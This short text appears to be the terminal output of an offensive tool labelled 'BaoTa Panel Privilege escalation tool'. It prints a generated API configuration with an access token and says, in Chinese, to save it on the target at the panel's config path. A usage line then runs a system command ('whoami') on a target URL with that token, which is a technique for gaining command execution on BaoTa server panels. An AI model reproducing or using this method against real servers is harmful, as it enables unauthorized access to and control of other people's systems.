 ❯ python3 .\bt_panel_api.py -g
_____________________________________
/                                     \
| BaoTa Panel Privilege escalation tool |
| Author: https://github.com/Hzllaga    |
\                                     /
=====================================
\
\
^__^
(oo)\_______
(__)\       )\/\
||----w |
||     ||
{"open": true, "token": "58feb067e8f0de8e84466acd6b46e239", "limit_addr": [""]}
请保存在目标C:\BtSoft\panel\config\api.json
HACK学习呀
Usage: python bt_panel_api.py -u [URL] -t 58feb067e8f0de8e84466acd6b46e239 -c whoami